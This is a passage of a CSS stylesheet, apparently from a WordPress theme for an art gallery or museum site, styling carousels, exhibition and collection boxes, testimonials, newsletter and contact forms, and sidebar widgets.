  font-size: 22px;
  margin-bottom: 15px;
  font-weight: 600;
}
.side-icon-list ul li .content p {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  opacity: 0.7;
}
.side-icon-list ul li .content a {
  display: inline-block;
  text-decoration: underline;
}

/* IMAGE BOX CAROUSEL */
.image-box-carousel {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  overflow: hidden;
}
.image-box-carousel figure {
  width: 100%;
  display: block;
  margin-bottom: 50px !important;
  position: relative;
}
.image-box-carousel figure:before {
  content: "";
  width: 1px;
  height: 64px;
  background: var(--color-dark);
  position: absolute;
  left: calc(50% - 0.5px);
  bottom: -32px;
  opacity: 0.8;
}
.image-box-carousel figure img {
  width: 100%;
}
.image-box-carousel .content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  overflow: hidden;
  padding-bottom: 5px;
  text-align: center;
}
.image-box-carousel .content-box h5 {
  width: 100%;
  display: block;
  font-size: 30px;
  font-family: 'Cinzel', serif;
}
.image-box-carousel .content-box .custom-link {
  color: #999;
  font-weight: 700;
}

/* SIDE CONTENT */
.side-content {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.side-content.left {
  padding-right: 20%;
}
.side-content.right {
  padding-left: 20%;
}
.side-content small {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  padding: 0 20px;
  margin-bottom: 35px;
  white-space: nowrap;
  position: relative;
  z-index: 0;
  font-size: 14px;
  font-weight: 500;
  background: var(--color-main);
  border-radius: 40px;
}
.side-content h2 {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 52px;
}
.side-content p {
  width: 100%;
  display: block;
  margin: 0;
}
.side-content ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.side-content ul li {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 20px;
  list-style: none;
}
.side-content ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  background: var(--color-dark);
  opacity: 0.5;
  float: left;
  margin-top: 10px;
  margin-right: 10px;
  border-radius: 50%;
}
.side-content ul li:last-child {
  margin-bottom: 0;
}
.side-content table {
  width: 100%;
  margin-top: 30px;
  padding: 0;
  border: none;
}
.side-content table tr {
  padding: 5px 0;
}
.side-content table tr td {
  padding: 3px;
  border: none;
}

/* SIDE IMAGE */
.side-image {
  width: 100%;
  display: block;
  margin: 0;
  overflow: hidden;
}
.side-image.left-half {
  width: 50vw;
  float: right;
}
.side-image.right-half {
  width: 50vw;
  float: left;
}
.side-image.is-inview img {
  opacity: 1;
  transform: scale(1);
}
.side-image img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}

/* SIDE LIST */
.side-list {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.side-list.left {
  padding-right: 20%;
}
.side-list.right {
  padding-left: 20%;
}
.side-list h2 {
  width: 100%;
  display: block;
  font-size: 52px;
  font-family: 'Cinzel', serif;
  margin-bottom: 30px;
}
.side-list ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.side-list ul li {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 20px;
  list-style: none;
}
.side-list ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  background: var(--color-dark);
  opacity: 0.5;
  float: left;
  margin-top: 10px;
  margin-right: 10px;
  border-radius: 50%;
}
.side-list ul li:last-child {
  margin-bottom: 0;
}

/* SIDE ARTS */
.side-arts {
  width: 50vw;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  background: var(--color-dark);
  color: #fff;
  padding: 100px 80px;
}
.side-arts .titles {
  width: 100%;
  display: block;
  margin-bottom: 60px;
  margin-top: auto;
}
.side-arts .titles h6 {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
  opacity: 0.5;
}
.side-arts .titles h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 52px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
  line-height: 1;
}
.side-arts ul {
  width: calc(100% + 30px);
  max-width: 480px;
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  margin-bottom: auto;
  padding: 0;
}
.side-arts ul li {
  width: 50%;
  display: inline-block;
  margin: 0;
  margin-bottom: 20px;
  padding: 0 15px;
  list-style: none;
}
.side-arts ul li img {
  width: 100%;
  display: block;
  border: 6px solid #fff;
}

/* COUNTER BOX */
.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-car .odometer-digit {
  padding: 0;
  padding-right: 7px;
}

.counter-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.counter-box .odometer {
  font-size: 72px;
  font-family: 'Cinzel', serif;
  display: inline-block;
  line-height: 1;
  position: relative;
  z-index: 1;
  padding: 0;
}
.counter-box .odometer:after {
  content: "";
  width: 70px;
  height: 70px;
  background: var(--color-main);
  border-radius: 50%;
  position: absolute;
  right: -50px;
  top: -20px;
  z-index: -1;
}
.counter-box .value {
  font-size: 72px;
  font-family: 'Cinzel', serif;
  display: inline-block;
  line-height: 1;
  margin-left: 10px;
  position: relative;
  z-index: 1;
}
.counter-box p {
  width: 100%;
  display: block;
  margin: 0;
  text-align: center;
  font-weight: 700;
  opacity: 0.7;
}

/* IMAGE CONTENT BOX */
.image-content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
}
.image-content-box figure {
  width: 100%;
  display: block;
  margin: 0;
  overflow: hidden;
}
.image-content-box figure img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.image-content-box .content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  background: #fff;
  padding-top: 30px;
}
.image-content-box .content-box h3 {
  width: 100%;
  display: block;
  font-size: 22px;
  font-family: 'Cinzel', serif;
  margin-bottom: 10px;
}
.image-content-box .content-box p {
  width: 100%;
  display: block;
  margin: 0;
  opacity: 0.7;
}
.image-content-box .content-box p br {
  display: none;
}
.image-content-box .content-box p strong {
  margin-right: 10px;
}

/* TESTIMONIAL BOX */
.col-md-6:nth-child(2) .testimonial-box {
  margin-left: auto;
}

.testimonial-box {
  width: 100%;
  max-width: 90%;
  display: flex;
  flex-wrap: wrap;
}
.testimonial-box .content-box {
  width: 100%;
  display: block;
  background: var(--color-main);
  position: relative;
  margin-bottom: 30px;
  padding: 50px;
  font-size: 19px;
}
.testimonial-box .content-box:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 20px 20px 0 0;
  border-color: var(--color-main) transparent transparent transparent;
  position: absolute;
  left: 50px;
  bottom: -20px;
}
.testimonial-box h6 {
  width: 100%;
  display: block;
  margin: 0;
  padding-left: 50px;
  font-size: 22px;
  font-family: 'Cinzel', serif;
}

/* COLLECTION BOX */
.col-lg-4:nth-child(3n + 1) .collection-box {
  padding-right: 30px;
}

.col-lg-4:nth-child(3n + 2) .collection-box {
  padding: 0 15px;
}

.col-lg-4:nth-child(3n + 3) .collection-box {
  padding-left: 30px;
}

.col-lg-4:nth-child(1) .collection-box {
  margin-top: 0;
}

.col-lg-4:nth-child(2) .collection-box {
  margin-top: 0;
}

.col-lg-4:nth-child(3) .collection-box {
  margin-top: 0;
}

.collection-box {
  width: 100%;
  display: block;
  margin-top: 60px;
}
.collection-box figure {
  width: 100%;
  display: block;
  margin-bottom: 25px;
  position: relative;
  overflow: hidden;
}
.collection-box figure img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.collection-box h4 {
  width: 100%;
  display: block;
  font-family: 'Cinzel', serif;
  font-size: 30px;
  margin-bottom: 20px;
}
.collection-box h4 a {
  display: inline;
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-image: linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-repeat: no-repeat;
  background-size: 0% 100%;
  transition: background-size 0.5s;
}
.collection-box h4 a:hover {
  background-size: 100% 100%;
  text-decoration: none;
}
.collection-box p {
  width: 100%;
  display: block;
  margin: 0;
  display: none;
}

/* EXHIBITION BOX */
.col-lg-4:nth-child(3n + 1) .exhibition-box {
  padding-right: 30px;
}

.col-lg-4:nth-child(3n + 2) .exhibition-box {
  padding: 0 15px;
}

.col-lg-4:nth-child(3n + 3) .exhibition-box {
  padding-left: 30px;
}

.col-lg-4:nth-child(1) .exhibition-box {
  margin-top: 0;
}

.col-lg-4:nth-child(2) .exhibition-box {
  margin-top: 0;
}

.col-lg-4:nth-child(3) .exhibition-box {
  margin-top: 0;
}

.exhibition-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-top: 60px;
}
.exhibition-box .thumb {
  width: 100%;
  display: block;
  margin-bottom: 35px;
  position: relative;
  overflow: hidden;
}
.exhibition-box .thumb * {
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.exhibition-box .thumb .info {
  height: 40px;
  line-height: 40px;
  border-radius: 0;
  position: absolute;
  right: 30px;
  bottom: 30px;
  text-align: center;
  border-radius: 40px;
}
.exhibition-box .thumb .info span {
  width: 100%;
  max-width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  position: relative;
  z-index: 0;
  font-size: 14px;
  font-weight: 500;
  background: var(--color-main);
  border-radius: 40px;
}
.exhibition-box .thumb .info figure {
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  background: #fff;
  border-radius: 40px;
}
.exhibition-box .thumb .info figure img {
  width: 17px;
  height: 17px;
}
.exhibition-box .thumb .info:hover {
  width: auto;
}
.exhibition-box .thumb .info:hover figure {
  opacity: 0;
}
.exhibition-box .thumb .info:hover span {
  max-width: 220px;
  padding: 0 20px;
}
.exhibition-box .thumb .img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.exhibition-box .content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
}
.exhibition-box .content-box h4 {
  width: 100%;
  display: block;
  font-family: 'Cinzel', serif;
  font-size: 30px;
  margin-bottom: 20px;
}
.exhibition-box .content-box h4 a {
  display: inline;
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-image: linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-repeat: no-repeat;
  background-size: 0% 100%;
  transition: background-size 0.5s;
}
.exhibition-box .content-box h4 a:hover {
  background-size: 100% 100%;
  text-decoration: none;
}
.exhibition-box .content-box p {
  width: 100%;
  display: block;
  margin: 0;
}

/* TEXT BOX */
.text-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.text-box h2 {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 56px;
}
.text-box h3 {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 46px;
}
.text-box p {
  width: 100%;
  display: block;
  opacity: 0.7;
}
.text-box ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  opacity: 0.7;
}
.text-box ul li {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 20px;
  list-style: none;
}
.text-box ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  background: var(--color-dark);
  opacity: 0.5;
  float: left;
  margin-top: 10px;
  margin-right: 10px;
  border-radius: 50%;
}
.text-box ul li:last-child {
  margin-bottom: 0;
}

/* TEXT CONTENT */
.col-lg-4:nth-child(3) .text-content {
  margin-top: 100px;
}

.text-content {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.text-content h6 {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 26px;
  font-weight: 600;
}
.text-content p {
  width: 100%;
  display: block;
  padding-right: 35%;
  opacity: 0.7;
  position: relative;
  padding-left: 30px;
}
.text-content p:before {
  content: "";
  width: 12px;
  height: 12px;
  background: var(--color-dark);
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 6px;
}
.text-content p:last-child {
  margin-bottom: 0;
}

/* ART SLIDER */
.art-slider {
  display: flex;
  align-items: center;
  position: relative;
}
.art-slider .titles {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 40px;
  padding-right: 40px;
}
.art-slider .titles h6 {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
  opacity: 0.5;
}
.art-slider .titles h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 62px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
  line-height: 1;
}

/* ART SLIDER CONTENT */
.art-slider-content {
  width: 50%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  overflow: hidden;
}
.art-slider-content .swiper-container {
  width: 100%;
  height: 400px;
}
.art-slider-content .swiper-slide {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  opacity: 0.3;
}
.art-slider-content .swiper-slide.swiper-slide-active {
  opacity: 1;
}
.art-slider-content .swiper-slide span {
  width: 70px;
  border-bottom: 3px solid var(--color-dark);
  margin-right: 40px;
  float: left;
  font-family: 'Cinzel', serif;
  transform: rotate(-90deg);
  font-weight: 700;
}
.art-slider-content .swiper-slide h3 {
  display: block;
  font-family: 'Cinzel', serif;
  font-weight: 700;
  margin: 0;
}

/* ART SLIDER IMAGES */
.art-slider-images {
  width: 50%;
  float: left;
  overflow: hidden;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.art-slider-images .swiper-slide {
  background: var(--color-dark);
}
.art-slider-images .swiper-slide img {
  width: 100%;
  float: left;
}

/* HORIZONTAL SCROLL */
.horizontal-scroll {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.horizontal-scroll .scroll-inner {
  width: 200vw;
  display: flex;
  position: relative;
  z-index: 1;
}
.horizontal-scroll .scroll-inner .container-fluid {
  padding: 0;
}
.horizontal-scroll .scroll-inner .scroll-wrapper {
  width: 100vw;
  float: left;
}

/* IMAGE ICON BOX */
.image-icon-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  padding-bottom: 185px;
}
.image-icon-box:hover .content-box .expand {
  max-height: 190px;
}
.image-icon-box:hover .content-box p {
  margin-bottom: 40px;
  margin-top: 20px;
}
.image-icon-box * {
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.image-icon-box .icon {
  width: 100px;
  height: 100px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  background: var(--color-main);
  position: absolute;
  left: 30px;
  top: 30px;
  z-index: 1;
}
.image-icon-box .icon img {
  height: 50px;
}
.image-icon-box .content-image {
  width: 100%;
  display: block;
  margin: 0;
  overflow: hidden;
}
.image-icon-box .content-image img {
  width: 100%;
  display: block;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.image-icon-box .content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
  justify-content: center;
  padding: 50px 10%;
  background: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
}
.image-icon-box .content-box .expand {
  width: 100%;
  max-height: 0;
  display: flex;
  flex-wrap: wrap;
  overflow: hidden;
}
.image-icon-box .content-box b {
  width: 100%;
  display: block;
  font-weight: 700;
  margin-bottom: 20px;
}
.image-icon-box .content-box h4 {
  width: 100%;
  display: block;
  font-size: 34px;
  font-family: 'Cinzel', serif;
  margin-bottom: 0;
}
.image-icon-box .content-box p {
  width: 100%;
  margin: 0;
}
.image-icon-box .content-box a {
  display: inline-block;
  position: relative;
  padding-bottom: 5px;
  margin: 0 auto;
  font-weight: 500;
  font-size: 15px;
}
.image-icon-box .content-box a:hover {
  text-decoration: none;
}
.image-icon-box .content-box a:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  height: 4px;
  width: 0;
  transition: width 0s ease, background .25s ease;
}
.image-icon-box .content-box a:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width .25s ease;
}
.image-icon-box .content-box a:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width .25s ease;
}
.image-icon-box .content-box a:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}

/* CTA BOX */
.cta-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
  justify-content: center;
  color: #fff;
  margin: 50px 0;
}
.cta-box.dark {
  color: var(--color-dark);
  margin: 0;
}
.cta-box.dark .custom-button:hover {
  background: var(--color-main);
  color: var(--color-dark);
}
.cta-box.dark .custom-button:hover:before {
  border-color: var(--color-dark);
}
.cta-box figure {
  width: 100%;
  display: block;
  margin-bottom: 25px;
}
.cta-box figure img {
  height: 70px;
}
.cta-box h6 {
  width: 100%;
  display: block;
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
}
.cta-box h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 92px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
}
.cta-box h2 strong {
  font-weight: 600;
}
.cta-box p {
  padding: 0 20%;
}
.cta-box .custom-button {
  margin: 0 auto;
  margin-top: 60px;
}
.cta-box .custom-button:hover {
  background: var(--color-dark);
  color: #fff;
}
.cta-box .custom-button:hover:before {
  border-color: #fff;
}

/* NOTE BOX */
.note-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  background: var(--color-main);
  color: var(--color-dark);
  padding: 60px;
  margin: 50px 0;
}
.note-box h2 {
  width: 100%;
  display: block;
  font-size: 52px;
  font-family: 'Cinzel', serif;
  margin-bottom: 20px;
  line-height: 1.2;
}
.note-box p {
  width: 100%;
  display: block;
  margin: 0;
  opacity: 0.7;
  font-size: 19px;
}

/* RECENT NEWS */
.col-12:nth-child(2) .recent-news {
  margin-bottom: 100px;
}

.col-12:nth-child(even) .recent-news figure {
  order: 1;
}

.col-12:nth-child(even) .recent-news .content-box {
  order: 2;
  margin-right: 0;
  margin-left: -15%;
  text-align: right;
}

.col-12:nth-child(even) .recent-news .content-box p {
  padding-left: 30%;
  padding-right: 0;
}

.recent-news {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 150px;
  padding: 0 5%;
}
.recent-news figure {
  width: 60%;
  display: inline-block;
  margin: 0;
  overflow: hidden;
}
.recent-news figure.is-inview img {
  opacity: 1;
  transform: scale(1);
}
.recent-news figure img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.recent-news .content-box {
  width: 55%;
  display: inline-block;
  margin-right: -15%;
  position: relative;
  z-index: 1;
}
.recent-news .content-box small {
  height: 22px;
  line-height: 22px;
  display: inline-block;
  background: var(--color-main);
  padding: 0 10px;
  font-size: 13px;
  font-weight: 500;
}
.recent-news .content-box h3 {
  width: 100%;
  display: block;
  font-size: 54px;
  font-weight: 400;
  font-family: 'Cinzel', serif;
  margin-bottom: 30px;
  margin-top: 10px;
}
.recent-news .content-box p {
  width: 100%;
  display: block;
  padding-right: 30%;
  margin-bottom: 40px;
  opacity: 0.7;
}

/* NEWSLETTER BOX */
.newsletter-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 100px 0;
}
.newsletter-box .mc4wp-form {
  width: 100%;
}
.newsletter-box .form {
  width: 65%;
  display: flex;
  flex-wrap: wrap;
  padding-right: 50px;
}
.newsletter-box .form .titles {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px;
}
.newsletter-box .form .titles h6 {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
}
.newsletter-box .form .titles h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 72px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
  line-height: 1;
}
.newsletter-box .form small {
  width: 100%;
  display: block;
  margin-top: 15px;
}
.newsletter-box .form small a {
  display: inline-block;
  text-decoration: underline;
}
.newsletter-box .form .inner {
  width: 80%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
  background: #fff;
  padding: 10px;
}
.newsletter-box .form input[type="email"] {
  width: 70%;
  flex: auto;
  border: none;
  padding: 0;
  padding-left: 20px;
}
.newsletter-box .form input[type="submit"] {
  width: 30%;
  background: var(--color-main);
  padding: 0;
}
.newsletter-box .newsletter-image {
  width: 35%;
  display: inline-block;
  margin: 0;
}
.newsletter-box .newsletter-image img {
  width: 100%;
}

/* CONTACT BOX */
.contact-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.contact-box h6 {
  width: 100%;
  display: block;
  margin-bottom: 15px;
  font-family: 'Cinzel', serif;
  font-size: 24px;
  font-weight: 600;
}
.contact-box a {
  display: block;
  text-decoration: underline !important;
}
.contact-box a:hover {
  text-decoration: none !important;
}
.contact-box p {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  opacity: 0.7;
}
.contact-box p:last-child {
  margin-bottom: 0;
}

/* CONTACT FORM */
.contact-form {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.contact-form .mb-3 {
  width: 100%;
  display: block;
}
.contact-form .mb-3 input[type="text"] {
  width: 100%;
}
.contact-form .mb-3 textarea {
  width: 100%;
}

/* CONTACT FORM 7 */
.wpcf7 {
  width: 100%;
}

.wpcf7 form.sent .wpcf7-response-output {
  background: green;
}

.wpcf7 form.fail .wpcf7-response-output {
  background: red;
}

.wpcf7 form .wpcf7-response-output {
  border: none;
  margin: 0;
  margin-top: 20px;
  color: #fff;
  padding: 20px;
}

/* GOOGLE MAPS */
.google-maps {
  width: 100%;
  height: 500px;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  background: var(--color-main);
}
.google-maps:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
.google-maps iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 0;
  border: none;
  filter: grayscale(1);
}

/* SIDEBAR */
.sidebar {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-left: 60px;
  font-size: 16px;
}

.sidebar .widget {
  width: 100%;
  display: block;
  margin-bottom: 50px;
  background: #fff;
  padding: 40px;
  padding-top: 0;
  border: 1px solid #e2e2e2;
  position: relative;
  box-shadow: 6px 6px 0 #f5f5f5;
}

.sidebar .widget:last-child {
  margin-bottom: 0;
}

.sidebar .widget strong {
  font-weight: 600;
}

.sidebar .widget .categories {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget .categories li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
}

.sidebar .widget .categories li a {
  margin: 0;
}

.sidebar .widget .categories li a:hover {
  color: #73efcc;
  text-decoration: none;
}

.sidebar .widget .categories li span {
  float: right;
  opacity: 0.5;
}

.sidebar .widget .tags {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}

.sidebar .widget .tags li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 0;
  list-style: none;
}

.sidebar .widget .tags li a {
  color: #fff;
  background: #73efcc;
  display: inline-block;
  font-size: 13px;
  padding: 3px 6px;
}

.sidebar .widget .tags li a:hover {
  color: #73efcc;
  background: #222327;
  text-decoration: none;
}

.sidebar .widget .gallery {
  margin-left: -3px;
  margin-right: -3px;
}

.sidebar .widget .gallery .gallery-item {
  padding: 0 3px;
  margin: 3px 0;
}

.sidebar .widget .gallery .gallery-item img {
  width: 100%;
}

.sidebar .widget .side-gallery {
  display: block;
  margin-left: -1px;
  margin-right: -1px;
  padding: 0;
}

.sidebar .widget .side-gallery li {
  width: 50%;
  float: left;
  margin: 0;
  padding: 1px;
  list-style: none;
}

.sidebar .widget p {
  margin-bottom: 0;
}

.sidebar .widget select {
  width: 100%;
}

.sidebar .widget form {
  margin: 0;
}

.sidebar .widget form input[type=search] {
  width: 100%;
  margin-bottom: 10px;
}

.sidebar .widget form button[type=submit] {
  background: #73efcc;
  color: #222327;
  font-size: 20px;
}

.sidebar .widget .widget-title {
  width: 100%;
  display: block;
  padding: 30px 0;
  margin-bottom: 30px;
  position: relative;
  font-family: 'Cinzel', serif;
  font-size: 26px;
}

.sidebar .widget .widget-title:before {
  content: "";
  width: 100%;
  height: 3px;
  background: #f5f5f5;
  position: absolute;
  left: 0;
  bottom: 0;
}

.sidebar .widget .widget-title:after {
  content: "";
  width: 50px;
  height: 3px;
  background: var(--color-main);
  position: absolute;
  left: 0;
  bottom: 0;
}

.sidebar .widget_search {
  width: 100%;
}

.sidebar .widget_search .widget-title {
  margin-bottom: 0;
}

.sidebar .widget_search .search-form {
  padding-top: 40px;
}

.sidebar .widget_search .screen-reader-text {
  display: none;
}

.sidebar .widget_search label {
  width: 100%;
  display: block;
}

.sidebar .widget_search input[type=search] {
  border: 1px solid #eee;
  padding: 0 15px;
}

.sidebar .widget_archive {
  position: relative;
}

.sidebar .widget_archive .screen-reader-text {
  display: none;
}

.sidebar .widget_archive ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_archive ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_archive ul li a {
  margin: 0;
  color: #222327;
}

.sidebar .widget_calendar {
  position: relative;
}

.sidebar .widget_calendar caption {
  padding-bottom: 0;
  color: #727479;
  font-weight: 600;
}

.sidebar .widget_calendar table {
  width: 100%;
  text-align: center;
  margin-bottom: 10px;
}

.sidebar .widget_calendar table thead {
  margin-bottom: 10px;
}

.sidebar .widget_calendar table thead th {
  height: 50px;
  border-bottom: 1px solid #eee;
  padding: 0;
}

.sidebar .widget_calendar table tbody {
  margin-bottom: 10px;
}

.sidebar .widget_calendar table tbody td {
  height: 30px;
  padding: 0;
}

.sidebar .widget_calendar table tbody td#today {
  background: var(--color-main);
}

.sidebar .widget_calendar table tfoot {
  padding-top: 10px;
}

.sidebar .widget_calendar table tfoot td {
  border-top: 1px solid #eee;
  height: 50px;
  padding: 0;
}

.sidebar .widget_calendar table tfoot td:last-child {
  text-align: right;
}

.sidebar .widget_calendar .wp-calendar-nav-next {
  margin-top: -20px;
  border-top: 1px solid #eee;
}

.sidebar .widget_categories {
  position: relative;
}

.sidebar .widget_categories .screen-reader-text {
  display: none;
}

.sidebar .widget_categories ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_categories ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_categories ul li ul {
  padding-left: 20px;
}

.sidebar .widget_categories ul li a {
  margin: 0;
  color: #222327;
}

.sidebar .widget_pages {
  position: relative;
}

.sidebar .widget_pages ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_pages ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_pages ul li ul {
  padding-left: 20px;
}

.sidebar .widget_pages ul li a {
  margin: 0;
  color: #222327;
}

.sidebar .widget_meta {
  position: relative;
}

.sidebar .widget_meta ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_meta ul li {
  width: 100%;
  display: block;
  margin: 0;
  padding: 3px 0;
  list-style: none;
  color: #727479;
}

.sidebar .widget_meta ul li a {
  margin: 0;
}

.sidebar .widget_recent_comments {
  position: relative;
}

.sidebar .widget_recent_comments ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.sidebar .widget_recent_comments ul li {
  width: 100%;
  display: block;
  margin: 0;
  margin-bottom: 10px;
  padding: 3px 0;
  list-style: none;
